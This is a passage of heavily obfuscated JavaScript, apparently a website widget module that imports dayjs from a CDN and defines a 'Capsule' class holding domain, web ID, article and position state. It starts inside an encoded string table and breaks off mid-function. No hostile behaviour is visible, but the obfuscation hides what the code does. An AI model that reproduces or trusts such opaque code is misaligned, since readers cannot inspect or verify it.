'\x44\x31\x30\x63\x57\x51\x52\x63\x4e\x47','\x63\x53\x6f\x7a\x74\x74\x4e\x64\x49\x71','\x57\x51\x31\x67\x64\x6d\x6b\x41\x68\x57','\x57\x35\x43\x4a\x57\x52\x5a\x64\x50\x65\x6d','\x44\x57\x69\x62\x66\x58\x30','\x57\x36\x76\x63\x6c\x49\x79','\x45\x66\x71\x66\x57\x51\x37\x63\x47\x71','\x6a\x4e\x31\x66\x57\x35\x74\x64\x52\x47','\x57\x34\x70\x63\x4f\x53\x6f\x57\x57\x50\x79','\x57\x34\x50\x38\x73\x6d\x6f\x43\x57\x36\x61','\x57\x50\x58\x38\x57\x34\x48\x36\x57\x37\x34','\x61\x53\x6f\x44\x73\x62\x5a\x64\x48\x61','\x57\x35\x48\x39\x57\x34\x76\x39','\x6f\x62\x68\x63\x4e\x77\x71\x68','\x57\x51\x35\x70\x63\x38\x6b\x7a','\x57\x52\x61\x53\x57\x51\x46\x63\x4f\x53\x6b\x79','\x76\x5a\x52\x64\x53\x6d\x6b\x6e\x65\x71','\x57\x4f\x53\x4d\x67\x57','\x75\x4e\x4e\x64\x56\x53\x6b\x63','\x57\x37\x33\x64\x54\x6d\x6b\x6d\x57\x51\x76\x35','\x57\x34\x58\x52\x75\x53\x6f\x62','\x67\x74\x6e\x55\x57\x35\x37\x64\x49\x61','\x57\x50\x72\x4f\x57\x37\x74\x64\x56\x30\x6d','\x75\x53\x6f\x59\x61\x74\x5a\x64\x49\x47','\x57\x51\x34\x4d\x57\x52\x68\x63\x47\x53\x6b\x71','\x64\x4e\x46\x64\x4d\x57','\x57\x50\x4a\x63\x4e\x78\x61\x52\x43\x57','\x66\x53\x6b\x4e\x57\x37\x4f\x50\x57\x36\x61','\x57\x4f\x71\x51\x57\x35\x47\x54\x57\x37\x79','\x57\x50\x52\x64\x4d\x76\x66\x64\x57\x4f\x53','\x74\x53\x6b\x69\x57\x35\x78\x64\x54\x63\x38','\x57\x50\x70\x64\x49\x31\x6e\x44','\x57\x50\x33\x64\x50\x38\x6f\x6a\x6d\x57','\x57\x4f\x68\x64\x4f\x38\x6f\x4e\x6d\x47','\x6e\x38\x6b\x72\x57\x37\x75\x36\x57\x36\x4f','\x57\x37\x6c\x64\x53\x74\x38\x50\x73\x61','\x77\x6d\x6b\x4a\x57\x35\x78\x64\x51\x59\x4b','\x6e\x57\x56\x63\x56\x67\x6a\x75','\x57\x4f\x4e\x64\x4c\x30\x57','\x57\x34\x75\x39\x57\x51\x68\x64\x56\x61\x57','\x57\x51\x75\x44\x57\x37\x2f\x63\x4a\x32\x57','\x57\x4f\x4e\x64\x4d\x4d\x39\x31\x57\x50\x53','\x57\x4f\x50\x79\x57\x35\x7a\x52\x57\x36\x6d','\x57\x52\x54\x78\x77\x71','\x57\x50\x6c\x64\x56\x53\x6b\x4d\x57\x35\x6a\x51\x6a\x33\x61\x45\x57\x37\x50\x63\x57\x4f\x72\x66','\x57\x52\x4a\x64\x54\x6d\x6b\x7a\x63\x78\x65','\x57\x51\x76\x31\x6a\x53\x6f\x71\x42\x57','\x57\x52\x4b\x4f\x57\x36\x74\x63\x4d\x67\x4b','\x57\x52\x37\x63\x54\x78\x69\x4a\x75\x57','\x75\x6d\x6b\x70\x57\x34\x79\x4e\x57\x34\x61','\x57\x34\x74\x64\x56\x6d\x6b\x41\x57\x4f\x68\x63\x52\x61','\x71\x38\x6b\x67\x57\x37\x47\x30\x57\x37\x57','\x44\x4e\x66\x78\x57\x34\x4e\x64\x56\x57','\x74\x6d\x6f\x73\x7a\x48\x64\x64\x56\x61','\x57\x51\x72\x63\x76\x38\x6f\x74\x41\x61','\x57\x35\x47\x58\x57\x36\x4a\x64\x52\x76\x34','\x57\x35\x38\x4c\x57\x4f\x33\x64\x4f\x76\x57','\x57\x50\x58\x2b\x57\x52\x65','\x57\x34\x4c\x34\x57\x34\x69\x36','\x41\x72\x71\x53\x57\x51\x57','\x46\x31\x47\x71\x57\x52\x68\x63\x53\x71','\x57\x50\x6a\x66\x57\x37\x68\x64\x4c\x47','\x57\x50\x5a\x64\x49\x48\x58\x76\x57\x4f\x75','\x57\x4f\x56\x64\x4e\x76\x31\x68\x57\x4f\x38','\x78\x61\x58\x30\x46\x53\x6f\x77','\x43\x4b\x53\x48\x57\x51\x6c\x63\x49\x61','\x57\x50\x2f\x63\x4f\x43\x6f\x62','\x63\x53\x6f\x71\x72\x61','\x44\x78\x54\x71','\x62\x68\x52\x64\x49\x33\x42\x64\x49\x71','\x43\x72\x38\x6c\x65\x66\x69','\x77\x75\x35\x7a\x6f\x47','\x57\x52\x62\x62\x66\x38\x6f\x78\x78\x47','\x73\x77\x2f\x64\x4a\x4d\x33\x64\x4d\x57','\x57\x35\x50\x4e\x57\x37\x43','\x79\x38\x6b\x63\x62\x53\x6b\x62\x65\x61','\x72\x63\x33\x64\x54\x6d\x6b\x69\x65\x57','\x73\x58\x54\x52\x46\x53\x6f\x73','\x57\x34\x68\x63\x55\x57\x4c\x49','\x57\x51\x54\x2b\x42\x64\x2f\x63\x4a\x57','\x57\x4f\x6c\x64\x52\x6d\x6f\x71\x57\x35\x6c\x63\x56\x57','\x57\x4f\x56\x64\x52\x38\x6f\x63\x69\x53\x6f\x66','\x57\x51\x37\x64\x47\x38\x6b\x79\x61\x33\x65','\x79\x71\x75\x5a\x57\x51\x74\x64\x50\x57','\x57\x35\x42\x63\x4f\x53\x6f\x5a\x57\x4f\x30\x52','\x78\x53\x6f\x59\x75\x4a\x56\x64\x49\x47','\x57\x52\x50\x70\x63\x43\x6b\x65\x63\x61','\x57\x52\x65\x61\x57\x37\x52\x63\x4d\x67\x75','\x57\x4f\x76\x46\x57\x50\x47\x53\x57\x51\x38','\x57\x51\x31\x49\x79\x53\x6f\x49\x43\x71','\x57\x36\x64\x63\x54\x38\x6b\x42','\x57\x35\x46\x64\x49\x47\x56\x63\x4a\x38\x6b\x64','\x74\x48\x54\x56\x44\x53\x6f\x6d','\x57\x35\x54\x53\x57\x35\x31\x38\x57\x52\x34','\x57\x37\x4e\x64\x50\x6d\x6b\x68\x57\x52\x7a\x34','\x7a\x75\x30\x6f\x57\x52\x56\x63\x52\x61','\x57\x4f\x33\x64\x54\x53\x6f\x6b\x57\x37\x4e\x63\x56\x61','\x57\x50\x64\x64\x52\x6d\x6f\x67\x57\x34\x37\x63\x55\x71','\x78\x43\x6b\x56\x57\x37\x74\x64\x47\x38\x6f\x48','\x74\x64\x4e\x63\x4e\x43\x6f\x6c\x64\x47','\x57\x50\x64\x64\x52\x43\x6f\x62\x57\x35\x34','\x57\x51\x2f\x64\x50\x4a\x53\x76\x57\x52\x71','\x57\x35\x4b\x4a\x57\x51\x42\x64\x51\x61\x30','\x57\x52\x7a\x4f\x6f\x62\x52\x63\x47\x47','\x44\x68\x61\x41\x57\x51\x37\x63\x4b\x61','\x57\x52\x46\x63\x52\x4d\x30\x4c\x76\x71','\x57\x51\x6e\x4b\x69\x4a\x46\x63\x51\x57','\x7a\x77\x43\x71','\x62\x33\x4a\x63\x4a\x32\x56\x64\x48\x57','\x57\x50\x66\x51\x57\x36\x66\x59\x57\x37\x4f','\x57\x35\x46\x63\x4f\x53\x6f\x51\x57\x51\x53\x35','\x61\x4a\x76\x56\x57\x34\x78\x64\x4c\x61','\x79\x32\x30\x72\x57\x51\x33\x63\x51\x61','\x57\x52\x34\x41\x57\x34\x42\x63\x4a\x78\x69','\x57\x36\x72\x68\x6a\x5a\x61','\x65\x66\x6e\x67\x6f\x5a\x75','\x57\x52\x6c\x64\x4b\x6d\x6f\x72\x66\x68\x69','\x57\x52\x33\x64\x4f\x62\x4f\x73\x57\x52\x69','\x57\x34\x52\x64\x54\x49\x4a\x63\x54\x38\x6b\x59','\x57\x52\x6c\x64\x50\x62\x47\x74','\x57\x52\x33\x64\x4f\x61\x71\x76\x57\x51\x6d','\x57\x51\x5a\x64\x54\x6d\x6f\x41\x70\x38\x6f\x64','\x44\x62\x79\x31\x57\x51\x52\x64\x4f\x71','\x57\x34\x57\x73\x57\x37\x64\x64\x4e\x43\x6f\x72','\x74\x74\x37\x63\x56\x6d\x6f\x78\x63\x71','\x57\x37\x4c\x7a\x67\x6d\x6b\x65\x78\x71','\x57\x51\x75\x44\x57\x51\x76\x6e\x72\x57','\x57\x34\x74\x64\x51\x53\x6b\x44\x57\x34\x43','\x57\x50\x46\x64\x54\x53\x6f\x77','\x6c\x75\x5a\x64\x53\x47\x53','\x74\x72\x39\x30\x44\x53\x6f\x62','\x57\x35\x6e\x4d\x6d\x74\x61\x4c','\x62\x74\x37\x64\x53\x53\x6b\x76\x67\x71','\x57\x50\x5a\x63\x4d\x73\x2f\x63\x4a\x53\x6b\x68','\x57\x34\x38\x57\x57\x35\x5a\x63\x52\x77\x47','\x6e\x53\x6b\x68\x57\x37\x43\x4e\x57\x35\x4b','\x57\x34\x57\x6e\x57\x37\x64\x64\x56\x38\x6f\x2f','\x57\x51\x35\x6c\x65\x6d\x6b\x71\x66\x71','\x69\x4a\x6c\x64\x53\x4e\x46\x64\x4d\x61','\x67\x33\x37\x64\x47\x78\x56\x64\x4f\x71','\x57\x51\x6d\x43\x57\x50\x48\x6e\x71\x71','\x57\x35\x42\x64\x50\x43\x6b\x68\x57\x50\x4a\x64\x52\x57','\x57\x4f\x58\x57\x57\x34\x54\x58\x57\x51\x4f','\x57\x52\x76\x62\x68\x47','\x68\x33\x42\x64\x49\x33\x52\x64\x48\x57','\x57\x35\x56\x64\x54\x59\x2f\x63\x4a\x38\x6b\x77','\x57\x36\x2f\x64\x50\x43\x6b\x44\x57\x37\x34','\x57\x52\x58\x50\x44\x43\x6f\x6f\x43\x57','\x57\x34\x66\x66\x78\x43\x6f\x39\x57\x36\x4b','\x71\x66\x66\x6d\x70\x4a\x4b','\x57\x35\x58\x62\x57\x52\x79','\x43\x4c\x79\x6b\x57\x51\x69','\x57\x51\x61\x69\x57\x36\x74\x63\x47\x47','\x57\x51\x76\x42\x57\x36\x33\x64\x56\x38\x6b\x30','\x43\x4a\x79\x31\x57\x52\x4e\x64\x52\x71','\x57\x4f\x42\x64\x51\x38\x6f\x77\x57\x35\x78\x63\x4f\x47','\x57\x34\x37\x63\x56\x71\x44\x55\x57\x50\x79','\x64\x6d\x6f\x6d\x72\x48\x71','\x57\x52\x44\x6b\x68\x6d\x6b\x74\x78\x71','\x57\x50\x6a\x62\x57\x37\x65','\x57\x34\x52\x63\x56\x58\x76\x31','\x69\x62\x54\x31\x57\x35\x42\x64\x53\x57','\x57\x35\x56\x63\x4d\x77\x30','\x75\x53\x6f\x55\x74\x58\x56\x64\x47\x71','\x57\x52\x53\x6d\x57\x36\x75','\x57\x36\x33\x64\x52\x43\x6b\x70\x57\x51\x6a\x4a','\x74\x64\x68\x64\x50\x43\x6f\x62\x68\x61','\x61\x53\x6f\x6d\x76\x58\x4e\x64\x4a\x47','\x57\x50\x75\x6e\x57\x37\x6c\x64\x4c\x38\x6b\x53','\x75\x30\x58\x68\x6f\x59\x47','\x57\x51\x35\x4f\x6e\x73\x61','\x57\x52\x53\x6d\x57\x37\x56\x63\x49\x77\x34','\x76\x78\x56\x64\x56\x6d\x6b\x70','\x74\x43\x6b\x34\x57\x37\x33\x64\x48\x38\x6f\x32','\x6a\x72\x34\x72\x71\x58\x57','\x57\x34\x64\x64\x54\x53\x6b\x77\x57\x50\x4a\x63\x4e\x47','\x6f\x4a\x4a\x64\x52\x4e\x46\x64\x4c\x71','\x57\x35\x54\x55\x57\x34\x54\x72\x57\x50\x4f','\x67\x38\x6b\x39\x73\x64\x2f\x64\x47\x47','\x71\x58\x79\x33\x57\x52\x37\x64\x53\x71','\x43\x30\x57\x79\x57\x52\x33\x63\x4d\x71','\x57\x50\x7a\x37\x57\x36\x4a\x64\x56\x65\x6d','\x73\x53\x6b\x38\x57\x36\x70\x64\x48\x43\x6f\x57','\x46\x4b\x4f\x79\x57\x52\x71','\x57\x35\x42\x63\x53\x38\x6f\x33\x57\x4f\x65\x58','\x71\x6d\x6b\x70\x57\x34\x34','\x71\x6d\x6b\x63\x57\x4f\x4f\x52\x57\x34\x43','\x57\x35\x48\x51\x57\x35\x7a\x38\x57\x52\x43','\x57\x34\x71\x67\x57\x51\x46\x64\x56\x30\x75','\x57\x52\x70\x64\x55\x76\x6e\x73\x57\x52\x34','\x75\x38\x6b\x59\x57\x37\x78\x64\x4c\x38\x6f\x35','\x71\x6d\x6b\x64\x57\x34\x43\x52\x57\x35\x4f','\x57\x35\x61\x70\x57\x37\x70\x64\x47\x61','\x57\x52\x2f\x63\x56\x77\x38','\x73\x43\x6b\x66\x57\x34\x68\x64\x51\x59\x34','\x42\x72\x74\x63\x55\x32\x69\x72','\x6d\x47\x4e\x63\x53\x57','\x57\x36\x56\x64\x53\x53\x6b\x44\x57\x52\x48\x2f','\x44\x73\x30\x41\x64\x59\x65','\x57\x37\x47\x41\x57\x35\x4a\x63\x56\x31\x43','\x57\x52\x56\x63\x53\x77\x38\x34','\x57\x4f\x33\x64\x55\x32\x39\x47','\x57\x50\x66\x51\x57\x36\x4c\x57\x57\x36\x47','\x78\x6d\x6b\x45\x57\x34\x46\x64\x52\x59\x53','\x57\x35\x43\x31\x57\x51\x64\x64\x51\x75\x47','\x57\x4f\x64\x64\x4d\x38\x6f\x72\x57\x34\x37\x63\x50\x61','\x65\x76\x6c\x64\x4c\x75\x42\x64\x50\x57','\x57\x35\x69\x35\x57\x51\x78\x64\x52\x75\x75','\x6b\x38\x6b\x6d\x57\x37\x79\x4e','\x57\x50\x46\x64\x4a\x68\x48\x77\x57\x4f\x57','\x6d\x62\x64\x63\x50\x4d\x38\x78','\x41\x75\x75\x79\x57\x4f\x46\x63\x4a\x47','\x57\x52\x58\x6d\x57\x36\x50\x6c\x57\x34\x43','\x57\x34\x44\x58\x57\x51\x6d\x62\x57\x52\x38','\x57\x51\x31\x56\x41\x61','\x6a\x72\x65\x6e\x65\x76\x69','\x76\x38\x6b\x67\x57\x34\x38\x58','\x66\x6d\x6b\x6c\x57\x35\x34\x32\x57\x34\x79','\x57\x50\x31\x37\x57\x34\x4b\x39\x57\x52\x71','\x74\x38\x6f\x4f\x74\x64\x56\x64\x49\x57','\x57\x4f\x58\x59\x57\x50\x6c\x63\x54\x4e\x75','\x57\x4f\x37\x64\x50\x38\x6f\x45\x69\x53\x6f\x76','\x46\x53\x6b\x46\x57\x35\x68\x64\x50\x5a\x47','\x6c\x57\x69\x33\x57\x51\x68\x64\x51\x57','\x57\x36\x57\x51\x57\x52\x50\x48','\x42\x43\x6b\x65\x67\x38\x6b\x46\x62\x71','\x70\x4d\x53\x64\x57\x51\x37\x63\x53\x47','\x57\x4f\x75\x35\x57\x50\x31\x6f\x45\x71','\x57\x51\x37\x64\x53\x53\x6f\x66\x57\x35\x74\x63\x50\x71','\x44\x48\x79\x52','\x57\x50\x4e\x64\x52\x53\x6b\x6f\x6a\x53\x6f\x62','\x57\x37\x4b\x64\x77\x43\x6b\x75\x68\x61','\x57\x52\x68\x63\x53\x68\x79\x50\x74\x61','\x57\x36\x61\x32\x57\x34\x68\x63\x51\x47','\x57\x50\x72\x79\x57\x37\x46\x64\x4a\x6d\x6b\x32','\x57\x36\x58\x4b\x79\x38\x6b\x68\x79\x57','\x79\x71\x71\x30\x57\x51\x74\x64\x4f\x57','\x57\x52\x62\x62\x66\x38\x6b\x65','\x6b\x53\x6f\x63\x57\x37\x71\x54\x57\x35\x30','\x76\x71\x6d\x6b','\x75\x62\x66\x4f\x77\x6d\x6f\x61','\x57\x35\x71\x2f\x57\x51\x74\x64\x51\x71','\x74\x53\x6b\x65\x57\x34\x37\x64\x4f\x57','\x77\x38\x6b\x65\x57\x35\x52\x64\x4f\x47\x65','\x57\x36\x6c\x63\x56\x43\x6b\x67\x7a\x5a\x43','\x57\x35\x56\x63\x48\x38\x6b\x38\x41\x5a\x69','\x6f\x75\x68\x64\x51\x71\x42\x64\x48\x71','\x57\x4f\x4e\x64\x49\x57\x79\x43\x57\x34\x75','\x78\x61\x78\x64\x54\x53\x6b\x76\x6e\x47','\x57\x4f\x62\x45\x57\x35\x53\x6a\x57\x50\x71'];b=function(){return Iy;};return b();}'use strict';function z(x,Y,X,v,y){const bs={x:'\x30\x78\x32\x66\x35'};return k(x- -bs.x,v);}function S(x,Y,X,v,y){const bP={x:'\x30\x78\x32\x62\x33'};return k(y-bP.x,v);}import I from'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x64\x6e\x2e\x6a\x73\x64\x65\x6c\x69\x76\x72\x2e\x6e\x65\x74\x2f\x6e\x70\x6d\x2f\x64\x61\x79\x6a\x73\x40\x31\x2e\x31\x31\x2e\x31\x33\x2f\x2b\x65\x73\x6d';export default class Capsule{static [g('\x30\x78\x36\x33\x61','\x30\x78\x37\x62\x62','\x34\x34\x30\x41','\x30\x78\x35\x37\x39','\x30\x78\x37\x61\x32')+l(-'\x30\x78\x31\x62\x61','\x4b\x51\x72\x72','\x30\x78\x35\x65',-'\x30\x78\x31\x65\x39',-'\x30\x78\x33\x61')]=L('\x30\x78\x31\x65\x62','\x30\x78\x33\x34\x30','\x30\x78\x35\x37\x65','\x30\x78\x32\x34\x64','\x29\x47\x37\x62')+'\x6c\x65';#functions;#domain;#webId;#debug;#isDebug;#capsules;#muElements;#positions;#articles;constructor(Y,X,v,y){const bX={x:'\x30\x78\x35\x30\x32',Y:'\x30\x78\x34\x65\x35',X:'\x64\x57\x5e\x36',v:'\x30\x78\x35\x33\x32',y:'\x30\x78\x34\x38\x66',K:'\x30\x78\x34\x31\x35',T:'\x30\x78\x38\x30\x62',M:'\x30\x75\x63\x28',Q:'\x30\x78\x35\x65\x65',t:'\x30\x78\x35\x30\x31',f:'\x30\x78\x38\x65\x39',c:'\x30\x78\x39\x36\x30',E:'\x7a\x66\x24\x6e',n:'\x30\x78\x39\x32\x66',i:'\x30\x78\x62\x34\x31',U:'\x30\x78\x37\x38\x64',O:'\x30\x78\x38\x33\x64',u:'\x54\x54\x4f\x29',h:'\x30\x78\x37\x31\x34',bv:'\x30\x78\x35\x34\x31',by:'\x30\x78\x33\x34\x62',bK:'\x47\x35\x70\x50',bT:'\x30\x78\x36\x33\x35',bM:'\x30\x78\x33\x31\x63',bQ:'\x30\x78\x35\x35\x36',bt:'\x30\x78\x36\x65\x31',bf:'\x6e\x65\x6a\x79',bc:'\x30\x78\x37\x38\x33',bE:'\x30\x78\x34\x30\x65',bn:'\x30\x78\x35\x38\x61',bi:'\x5b\x5d\x31\x41',bU:'\x30\x78\x38\x33',bO:'\x30\x78\x31\x30\x62',bu:'\x30\x78\x33\x31\x35',bh:'\x30\x78\x37\x33',bd:'\x30\x78\x36\x36\x38',bZ:'\x4e\x76\x4b\x61',bj:'\x30\x78\x37\x36\x31',bC:'\x30\x78\x36\x33\x31',bw:'\x30\x78\x34\x32\x63',bD:'\x5b\x5d\x31\x41',bJ:'\x30\x78\x37\x66\x32',br:'\x30\x78\x36\x37\x39',bB:'\x30\x78\x36\x31\x37',bp:'\x30\x78\x34\x65\x61',ba:'\x30\x78\x34\x65\x30',bg:'\x30\x78\x35\x32\x65',bl:'\x30\x78\x33\x30\x62',bL:'\x30\x78\x61\x36\x38',bV:'\x30\x78\x39\x36\x65',bF:'\x30\x78\x38\x62\x35',bN:'\x30\x78\x61\x63\x35'},bY={x:'\x30\x78\x32\x39\x35',Y:'\x30\x78\x34\x38',X:'\x30\x78\x34',v:'\x30\x78\x64\x35'},bI={x:'\x30\x78\x36\x65\x36',Y:'\x30\x78\x31\x65\x64',X:'\x30\x78\x31\x34\x30',v:'\x30\x78\x31\x36\x36'},bx={x:'\x30\x78\x33\x35\x34',Y:'\x30\x78\x32\x61',X:'\x30\x78\x31\x30\x64',v:'\x30\x78\x31\x61\x37'},bk={x:'\x30\x78\x34\x35\x33',Y:'\x30\x78\x65\x66',X:'\x30\x78\x31\x36\x38',v:'\x30\x78\x31\x65\x62'},bb={x:'\x30\x78\x35\x33\x38',Y:'\x30\x78\x31\x32\x36',X:'\x30\x78\x38\x33',v:'\x30\x78\x38\x66'};function F(x,Y,X,v,y){return l(y-bb.x,Y,X-bb.Y,v-bb.X,y-bb.v);}const K={};function q(x,Y,X,v,y){return g(X- -bk.x,Y-bk.Y,x,v-bk.X,y-bk.v);}K[V(bX.x,bX.Y,bX.X,bX.v,bX.y)]=V(bX.K,bX.T,bX.M,bX.Q,bX.t)+V(bX.f,bX.c,bX.E,bX.n,bX.i)+V(bX.U,bX.O,bX.u,bX.h,bX.bv);function N(x,Y,X,v,y){return l(x-bx.x,X,X-bx.Y,v-bx.X,y-bx.v);}function V(x,Y,X,v,y){return l(v-bI.x,X,X-bI.Y,v-bI.X,y-bI.v);}const T=K,M=T[F(bX.by,bX.bK,bX.bT,bX.bM,bX.bQ)][F(bX.bt,bX.bf,bX.bc,bX.bE,bX.bn)]('\x7c');let Q=-0x1d07*-0x1+0xb4c+-0x9*0x47b;function R(x,Y,X,v,y){return g(x- -bY.x,Y-bY.Y,y,v-bY.X,y-bY.v);}while(!![]){switch(M[Q++]){case'\x30':this.#capsules=[];continue;case'\x31':this.#functions=Y;continue;case'\x32':this.#debug=Y[q(bX.bi,-bX.bU,bX.bO,bX.bu,-bX.bh)](y,this[V(bX.bt,bX.bd,bX.bZ,bX.bj,bX.bC)+F(bX.bw,bX.bD,bX.bJ,bX.br,bX.bB)+'\x72'][N(bX.bp,bX.ba,bX.bf,bX.bg,bX.bl)+V(bX.bL,bX.bV,bX.bZ,bX.bF,bX.bN)]);continue;case'\x33':this.#webId=X;continue;case'\x34':this.#isDebug=y;continue;case'\x35':this.#muElements=new Map();continue;case'\x36':this.#domain=v;continue;}break;}}[g('\x30\x78\x38\x65\x37','\x30\x78\x39\x33\x63','\x31\x74\x45\x7a','\x30\x78\x37\x64\x64','\x30\x78\x61\x64\x33')+S('\x30\x78\x37\x35\x65','\x30\x78\x34\x36\x32','\x30\x78\x36\x32\x39','\x51\x26\x4d\x46','\x30\x78\x36\x36\x65')+S('\x30\x78\x33\x34\x66','\x30\x78\x36\x30\x63','\x30\x78\x33\x61\x66','\x23\x64\x25\x36','\x30\x78\x34\x34\x31')+'\x6b'](Y){const bO={x:'\x30\x78\x35\x31\x39',Y:'\x30\x78\x33\x62\x63',X:'\x79\x6b\x70\x4b',v:'\x30\x78\x33\x39\x61',y:'\x30\x78\x32\x39\x63',K:'\x30\x78\x35\x66\x39',T:'\x30\x78\x36\x31\x39',M:'\x33\x69\x45\x52',Q:'\x30\x78\x33\x64\x61',t:'\x30\x78\x33\x31\x35',f:'\x30\x78\x31\x38\x61',c:'\x5b\x57\x49\x30',E:'\x30\x78\x32\x36\x36',n:'\x30\x78\x31\x61\x64',i:'\x30\x78\x31\x66\x66',U:'\x30\x78\x34\x31\x32',O:'\x30\x78\x33\x37\x66',u:'\x30\x78\x32\x63\x36',h:'\x30\x78\x35\x34\x32',bu:'\x76\x4d\x21\x78',bh:'\x30\x78\x32\x66\x37',bd:'\x30\x78\x33\x61\x32',bZ:'\x48\x43\x63\x5a',bj:'\x30\x78\x33\x31\x66',bC:'\x30\x78\x34\x65\x33'},bU={x:'\x30\x78\x36\x37\x34',Y:'\x30\x78\x36\x35\x33',X:'\x56\x66\x5e\x39',v:'\x30\x78\x37\x33\x62',y:'\x30\x78\x35\x31\x64',K:'\x30\x78\x32\x62\x32',T:'\x30\x78\x32\x61\x37',M:'\x7a\x48\x45\x6f',Q:'\x30\x78\x32\x37\x37',t:'\x30\x78\x33\x37\x61',f:'\x30\x78\x33\x35\x66',c:'\x30\x78\x33\x33\x34',E:'\x30\x78\x35\x31\x66',n:'\x30\x78\x31\x61\x39',i:'\x44\x6d\x5a\x4f',U:'\x30\x78\x37\x35\x35',O:'\x30\x78\x35\x63\x64',u:'\x59\x25\x6a\x78',h:'\x30\x78\x35\x65\x35',bO:'\x30\x78\x35\x31\x35',bu:'\x30\x78\x37\x33\x37',bh:'\x30\x78\x35\x35\x36',bd:'\x4b\x51\x72\x72',bZ:'\x30\x78\x39\x30\x36',bj:'\x30\x78\x36\x65\x36',bC:'\x30\x78\x35\x33\x61',bw:'\x57\x66\x61\x63',bD:'\x30\x78\x35\x63\x61',bJ:'\x30\x78\x35\x34\x65',br:'\x30\x78\x37\x65\x65',bB:'\x30\x78\x33\x61\x31',bp:'\x30\x78\x33\x65\x63',ba:'\x30\x78\x31\x64\x31',bg:'\x30\x78\x33\x35\x65',bl:'\x6d\x4c\x5e\x58',bL:'\x30\x78\x36\x62\x31',bV:'\x30\x78\x36\x36\x63',bF:'\x30\x78\x35\x62\x37',bN:'\x30\x78\x37\x35\x62',bq:'\x30\x78\x36\x34\x39',bR:'\x45\x5d\x23\x24',bz:'\x30\x78\x37\x65\x33',bS:'\x30\x78\x39\x32\x64',bm:'\x30\x78\x36\x64\x38',bG:'\x30\x78\x33\x39\x33',be:'\x30\x78\x31\x33\x39',bo:'\x30\x78\x31\x65\x30',bA:'\x30\x78\x33\x31\x33',bW:'\x34\x34\x30\x41',bH:'\x30\x78\x36\x33\x62',k0:'\x5a\x79\x4a\x52',k1:'\x30\x78\x37\x39\x33',k2:'\x30\x78\x36\x33\x39',k3:'\x30\x78\x38\x30\x30',k4:'\x30\x78\x34\x66\x35',k5:'\x30\x78\x32\x30\x36',k6:'\x30\x78\x33\x32\x30',k7:'\x30\x78\x33\x39\x62',k8:'\x48\x43\x63\x5a',k9:'\x30\x78\x35\x62\x30',ks:'\x5d\x2a\x75\x54',kP:'\x30\x78\x37\x65\x66',kb:'\x30\x78\x61\x30\x39',kk:'\x30\x78\x38\x62\x65',kx:'\x30\x78\x32\x64\x66',kI:'\x47\x35\x70\x50',kY:'\x30\x78\x33\x30\x65',kX:'\x30\x78\x32\x32\x33',kv:'\x30\x78\x33\x32\x66',ky:'\x30\x78\x32\x66\x36',kK:'\x30\x78\x32\x65\x35',kT:'\x30\x78\x35\x32\x31',kM:'\x30\x78\x33\x39\x66',kQ:'\x30\x78\x31\x36\x64',kt:'\x30\x78\x33\x30\x62',kf:'\x30\x78\x35\x31\x31',kc:'\x7a\x30\x25\x72',kE:'\x30\x78\x35\x66\x38',kn:'\x30\x78\x33\x35\x65',ki:'\x23\x64\x25\x36',kU:'\x30\x78\x35\x64\x66',kO:'\x30\x78\x34\x34\x31',ku:'\x30\x78\x64\x34',kh:'\x45\x5d\x23\x24',kd:'\x30\x78\x33\x31\x35',kZ:'\x30\x78\x64\x32',kj:'\x30\x78\x31\x38\x31',kC:'\x30\x78\x35\x32\x30',kw:'\x5d\x2a\x75\x54',kD:'\x30\x78\x36\x38\x66',kJ:'\x30\x78\x36\x39\x61',kr:'\x30\x78\x38\x63\x30',kB:'\x30\x78\x31\x63\x35',kp:'\x30\x78\x33\x62\x30',ka:'\x30\x78\x33\x33\x35',kg:'\x30\x78\x33\x30\x61',kl:'\x48\x43\x63\x5a',kL:'\x30\x78\x35\x64\x63',kV:'\x5e\x4c\x4f\x69',kF:'\x30\x78\x37\x35\x36',kN:'\x30\x78\x39\x34\x66',kq:'\x30\x78\x36\x32\x62',kR:'\x30\x78\x36\x38\x63',kz:'\x30\x78\x39\x31\x31',kS:'\x57\x66\x61\x63',km:'\x30\x78\x35\x39\x37',kG:'\x30\x78\x37\x32\x65',ke:'\x30\x78\x39\x62\x66',ko:'\x48\x43\x63\x5a',kA:'\x30\x78\x37\x65\x34',kW:'\x30\x78\x35\x62\x34',kH:'\x30\x78\x37\x34\x38',x0:'\x30\x78\x35\x31\x62',x1:'\x7a\x66\x24\x6e',x2:'\x30\x78\x34\x32\x62',x3:'\x30\x78\x32\x63\x35',x4:'\x30\x78\x34\x37\x64',x5:'\x30\x78\x33\x32\x35',x6:'\x30\x78\x34\x34\x30',x7:'\x30\x78\x31\x34\x66',x8:'\x30\x78\x32\x63\x33',x9:'\x4c\x4d\x65\x4e'},bn={x:'\x30\x78\x39\x30',Y:'\x30\x78\x66\x35',X:'\x30\x78\x32\x38\x32',v:'\x30\x78\x62\x66'},bE={x:'\x30\x78\x38\x30',Y:'\x30\x78\x66\x35',X:'\x30\x78\x64\x65',v:'\x30\x78\x31\x65\x30'},bc={x:'\x30\x78\x31\x39\x64',Y:'\x30\x78\x35\x65',X:'\x30\x78\x31\x31',v:'\x30\x78\x32\x34\x38'},bf={x:'\x30\x78\x32\x39',Y:'\x30\x78\x64\x64',X:'\x30\x78\x65',v:'\x30\x78\x31\x62\x35'},bt={x:'\x30\x78\x32',Y:'\x30\x78\x32\x33',X:'\x30\x78\x31\x38\x31',v:'\x30\x78\x31\x37\x38'},bM={x:'\x30\x78\x35\x63',Y:'\x30\x78\x32\x33\x39',X:'\x30\x78\x39\x30',v:'\x30\x78\x31\x37\x35'},bK={x:'\x30\x78\x31\x38\x38',Y:'\x30\x78\x34',X:'\x30\x78\x36\x62',v:'\x30\x78\x31\x39\x36'},by={x:'\x30\x78\x32\x32\x32',Y:'\x30\x78\x66\x65',X:'\x30\x78\x31\x31\x64',v:'\x30\x78\x31\x37'},bv={x:'\x30\x78\x35\x36\x35',Y:'\x30\x78\x31\x64\x37',X:'\x30\x78\x34\x35',v:'\x30\x78\x32\x38'},X={};function G(x,Y,X,v,y){return g(v- -bv.x,Y-bv.Y,Y,v-bv.X,y-bv.v);}function o(x,Y,X,v,y){return l(Y-by.x,y,X-by.Y,v-by.X,y-by.v);}function e(x,Y,X,v,y){return L(x-bK.x,y-bK.Y,X-bK.X,v-bK.v,x);}X[m(bO.x,bO.Y,bO.X,bO.v,bO.y)]=function(K,T){return K!==T;};function m(x,Y,X,v,y){return 